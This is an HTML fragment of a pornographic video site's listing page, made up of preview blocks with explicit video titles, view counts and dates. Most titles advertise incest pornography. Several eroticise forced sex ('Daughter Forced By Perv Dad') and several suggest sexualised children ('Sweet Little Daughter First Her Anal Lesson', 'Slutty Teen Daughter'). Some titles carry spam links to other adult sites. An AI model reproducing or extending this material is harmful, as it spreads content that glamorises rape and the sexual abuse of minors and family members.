                        <a class="trd" href="/en/video/2705852734285423806/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9c19a24be" src="/thumbs/806/2705852734285423806_0.jpg" alt="Stunning Example Of Beautiful Blowjob">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Stunning Example Of Beautiful Blowjob</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 95</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:09</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733782781563/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9a3a46e7b" src="/thumbs/563/2705852733782781563_0.jpg" alt="Amazing Bollywood Babe Is So Erotic">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Amazing Bollywood Babe Is So Erotic</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 91</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:33</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13325597018855979517/">
                            <div class="preview-img">
                                <img data-sg="b8ee07e2f8ea39fd" src="/thumbs/517/13325597018855979517_0.jpg" alt="HORRORPORN - Twisted family">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> HORRORPORN - Twisted family</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 12192</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:58</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3273197671964283036/">
                            <div class="preview-img">
                                <img data-sg="2d6cbbf0c511109c" src="/thumbs/36/3273197671964283036_0.jpg" alt="Daughter Anal Fucked">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Daughter Anal Fucked</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 246</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 3:39</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 21.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733511057380/">
                            <div class="preview-img">
                                <img data-sg="258d1eb993723fe4" src="/thumbs/380/2705852733511057380_0.jpg" alt="NMLN Fucking With Daddy As She Did The Day Before !">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> NMLN Fucking With Daddy As She Did The Day Before !</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 29378</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 14:11</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/17796083688020860789/">
                            <div class="preview-img">
                                <img data-sg="f6f863d3999b5f75" src="/thumbs/789/17796083688020860789_0.jpg" alt="rejuvenating grandpa's worn out cock with granny">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> rejuvenating grandpa's worn out cock with granny</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1962</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:30</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 13.02.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732401044040/">
                            <div class="preview-img">
                                <img data-sg="258d1eb95148ca48" src="/thumbs/40/2705852732401044040_0.jpg" alt="Old mother inlaw lures her boy">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Old mother inlaw lures her boy</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 140762</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 10.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1893939139150680465/">
                            <div class="preview-img">
                                <img data-sg="1a489f9ccf491191" src="/thumbs/465/1893939139150680465_0.jpg" alt="incezt - mom son home alone incezt - sex family orgy anal - family watches family fuck porn">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> incezt - mom son home alone incezt - sex family orgy anal - family watches family fuck porn</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 98990</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 16:29</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 21.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637268360316/">
                            <div class="preview-img">
                                <img data-sg="3514ed102ca05c7c" src="/thumbs/316/3824942637268360316_0.jpg" alt="Daughter Forced By Perv Dad">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Daughter Forced By Perv Dad</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 129751</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 11:44</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637936511696/">
                            <div class="preview-img">
                                <img data-sg="3514ed1054738ad0" src="/thumbs/696/3824942637936511696_0.jpg" alt="Alone With My Slutty Teen Daughter Parts 1-5">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Alone With My Slutty Teen Daughter Parts 1-5</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 6110</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 11:37</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4224559413309504986/">
                            <div class="preview-img">
                                <img data-sg="3aa0a6675ad87dda" src="/thumbs/986/4224559413309504986_0.jpg" alt="incezt - real proven father daugher mother incezt - a family affair part 3 porn - guam family sex">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> incezt - real proven father daugher mother incezt - a family affair part 3 porn - guam family sex</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2648</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 2:56</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731523611846/">
                            <div class="preview-img">
                                <img data-sg="258d1eb91cfc3cc6" src="/thumbs/846/2705852731523611846_0.jpg" alt="Mother Son Spring Break Sex POV Part 3">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Mother Son Spring Break Sex POV Part 3</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 7284</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 0:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640701683653/">
                            <div class="preview-img">
                                <img data-sg="3514ed10f944b7c5" src="/thumbs/653/3824942640701683653_0.jpg" alt="Real Father Daughter - KinkFreeTube.com">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Real Father Daughter - KinkFreeTube.com</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 129587</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:03</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 10.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638977996159/">
                            <div class="preview-img">
                                <img data-sg="3514ed109287557f" src="/thumbs/159/3824942638977996159_0.jpg" alt="Real Mom and Son Amateur.  Eastern European mother did not like the ass">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Real Mom and Son Amateur.  Eastern European mother did not like the ass</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 44042</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 3:42</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5986792485935478417/">
                            <div class="preview-img">
                                <img data-sg="53155c0bec297691" src="/thumbs/417/5986792485935478417_0.jpg" alt="f. daughter homemade kinkfreetube com">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> f. daughter homemade kinkfreetube com</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 34631</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:01</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 7.03.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6374983401398850627/">
                            <div class="preview-img">
                                <img data-sg="58787da0a163d443" src="/thumbs/627/6374983401398850627_0.jpg" alt="it's all caught on tape: a father and three daughters engaged in a hot, steamy family sex session.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> it's all caught on tape: a father and three daughters engaged in a hot, steamy family sex session.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 4601</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733376466407/">
                            <div class="preview-img">
                                <img data-sg="258d1eb98b6c8de7" src="/thumbs/407/2705852733376466407_0.jpg" alt="Bisexual blond moms fist pussies and get asses fucked">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Bisexual blond moms fist pussies and get asses fucked</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 89</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 21:23</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732801497854/">
                            <div class="preview-img">
                                <img data-sg="258d1eb969273afe" src="/thumbs/854/2705852732801497854_0.jpg" alt="Mom sucks">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Mom sucks</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1608</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:05</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1116161688270561914/">
                            <div class="preview-img">
                                <img data-sg="f7d67244d44627a" src="/thumbs/914/1116161688270561914_0.jpg" alt="milf mom tells son its time to fuck her">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> milf mom tells son its time to fuck her</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2901</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 15:26</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732724843021/">
                            <div class="preview-img">
                                <img data-sg="258d1eb96495920d" src="/thumbs/21/2705852732724843021_0.jpg" alt="Hot daughter fucks gorgeous lesbian MILF">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Hot daughter fucks gorgeous lesbian MILF</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 72</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 3:08</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/14706837778733601490/">
                            <div class="preview-img">
                                <img data-sg="cc192f0a22b612d2" src="/thumbs/490/14706837778733601490_0.jpg" alt="real incest porn featuring family members in hot and rough sex acts - from anal to blowjobs - all for your viewing pleasure. amateur homemade videos show wives, girls and their boobs and tits getting fucked. enjoy a russian xxx experience featuring oral s">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> real incest porn featuring family members in hot and rough sex acts - from anal to blowjobs - all for your viewing pleasure. amateur homemade videos show wives, girls and their boobs and tits getting fucked. enjoy a russian xxx experience featuring oral s</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1928</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 18.11.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5294723911418626572/">
                            <div class="preview-img">
                                <img data-sg="497aa35843dfc20c" src="/thumbs/572/5294723911418626572_0.jpg" alt="incezt - real mother and son old video incezt - asian family porn sextube - high class incest story porn video site">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> incezt - real mother and son old video incezt - asian family porn sextube - high class incest story porn video site</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 102978</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 0:25</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637905495615/">
                            <div class="preview-img">
                                <img data-sg="3514ed10529a463f" src="/thumbs/615/3824942637905495615_0.jpg" alt="shhh...her brother is right beside her on camboozle.com">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> shhh...her brother is right beside her on camboozle.com</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 114984</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:34</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 10.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640679921323/">
                            <div class="preview-img">
                                <img data-sg="3514ed10f7f8a6ab" src="/thumbs/323/3824942640679921323_0.jpg" alt="Hot Twins Licking Boobs And Masturbate On Webcam - More At www.camsplaza.online">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Hot Twins Licking Boobs And Masturbate On Webcam - More At www.camsplaza.online</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 4290</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 24:45</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640422433712/">
                            <div class="preview-img">
                                <img data-sg="3514ed10e89fb3b0" src="/thumbs/712/3824942640422433712_0.jpg" alt="Son Forced His Mom and Fucked">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Son Forced His Mom and Fucked</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 96287</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 3:10</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 10.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/14529165523187269526/">
                            <div class="preview-img">
                                <img data-sg="c9a1f710846dff96" src="/thumbs/526/14529165523187269526_0.jpg" alt="daddy4k. old man knows how to satisfy sexual needs">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> daddy4k. old man knows how to satisfy sexual needs</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 886</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:33</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.04.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8398169428982622584/">
                            <div class="preview-img">
                                <img data-sg="748c4a99aa0de978" src="/thumbs/584/8398169428982622584_0.jpg" alt="russian incest porn can be shocking but sometimes acceptable in families.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> russian incest porn can be shocking but sometimes acceptable in families.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2815</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:04</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731907573907/">
                            <div class="preview-img">
                                <img data-sg="258d1eb933df0893" src="/thumbs/907/2705852731907573907_0.jpg" alt="Small daughter seduce sexy mother for lesbian sex">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Small daughter seduce sexy mother for lesbian sex</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 87778</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:15</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13908899149718565419/">
                            <div class="preview-img">
                                <img data-sg="c10656158bb5322b" src="/thumbs/419/13908899149718565419_0.jpg" alt="real incestuous family sex showcasing hotwives and daughters in rough homemade porn. taboo xxx and incest action with blowing, sucking and oral 69 position. enjoy amateur incest pleasure!">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> real incestuous family sex showcasing hotwives and daughters in rough homemade porn. taboo xxx and incest action with blowing, sucking and oral 69 position. enjoy amateur incest pleasure!</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 714</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 24.11.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732827094805/">
                            <div class="preview-img">
                                <img data-sg="258d1eb96aadcf15" src="/thumbs/805/2705852732827094805_0.jpg" alt="Swinger House Party">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Swinger House Party</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 117987</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:03</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 10.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732166013417/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9434681e9" src="/thumbs/417/2705852732166013417_0.jpg" alt="Chinese Daddy">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Chinese Daddy</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 63</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:50</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637462414480/">
                            <div class="preview-img">
                                <img data-sg="3514ed1038316490" src="/thumbs/480/3824942637462414480_0.jpg" alt="Daddy popped my cherry">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Daddy popped my cherry</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 114118</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 0:55</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 10.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731800595093/">
                            <div class="preview-img">
                                <img data-sg="258d1eb92d7eaa95" src="/thumbs/93/2705852731800595093_0.jpg" alt="Fresh Teen &amp; Already A Whore">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Fresh Teen &amp; Already A Whore</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 70</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:24</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856898124233724/">
                            <div class="preview-img">
                                <img data-sg="1a44c751ef57bbfc" src="/thumbs/724/1892856898124233724_0.v1526043782" alt="Aubrey Dey Fucks BBC In Front Of  father">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Aubrey Dey Fucks BBC In Front Of  father</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 68857</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 16:06</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 10.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3624615292629549114/">
                            <div class="preview-img">
                                <img data-sg="324d386794a2003a" src="/thumbs/114/3624615292629549114_0.jpg" alt="insext back to her fathers lap 01624 - real son mom incest porn - girl at dinner with family sitting on dads lap are they having sex??">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> insext back to her fathers lap 01624 - real son mom incest porn - girl at dinner with family sitting on dads lap are they having sex??</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 80777</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 24:38</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 23.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638958040339/">
                            <div class="preview-img">
                                <img data-sg="3514ed109156d513" src="/thumbs/339/3824942638958040339_0.jpg" alt="BadMILFS - I Fucked My Stepmom and My Girlfriend">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> BadMILFS - I Fucked My Stepmom and My Girlfriend</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2526</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:14</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8070608957967711938/">
                            <div class="preview-img">
                                <img data-sg="700090165cc03ec2" src="/thumbs/938/8070608957967711938_0.jpg" alt="Mom Makes Son Fuck Daughter As Punishment- Bunny Colby">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Mom Makes Son Fuck Daughter As Punishment- Bunny Colby</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 10447</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:01</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/17690034405374651921/">
                            <div class="preview-img">
                                <img data-sg="f57fa090dccb6e11" src="/thumbs/921/17690034405374651921_0.jpg" alt="Father Decide To Teach His Sweet Little Daughter First Her Anal Lesson">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Father Decide To Teach His Sweet Little Daughter First Her Anal Lesson</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 70937</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 36:49</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731570417662/">
                            <div class="preview-img">
                                <img data-sg="258d1eb91fc66ffe" src="/thumbs/662/2705852731570417662_0.jpg" alt="Blackmailed by  mother mini series 08">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Blackmailed by  mother mini series 08</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 57</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:47</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2026934690031818052/">
                            <div class="preview-img">
                                <img data-sg="1c211e5c86435544" src="/thumbs/52/2026934690031818052_0.jpg" alt=""stepsis alexa grace says ""are you jerking off?!"""">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> "stepsis alexa grace says ""are you jerking off?!"""</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 41</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 15:03</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 6.05.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732306649034/">
                            <div class="preview-img">
                                <img data-sg="258d1eb94ba86fca" src="/thumbs/34/2705852732306649034_0.jpg" alt="Mother and daughter threesome">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Mother and daughter threesome</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 12854</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 9:51</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 18.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/9146421428626097723/">
                            <div class="preview-img">
                                <img data-sg="7eee9dd45b47863b" src="/thumbs/723/9146421428626097723_0.jpg" alt="amateur homemade xxx featuring real incest with a russian family will have you hooked. enjoy watching hot girls and wives engage in taboo sex while engaging in 69 positions and oral sex. sucking cock and tit-sucking action combined with blowjobs and anal.">
                            </div>
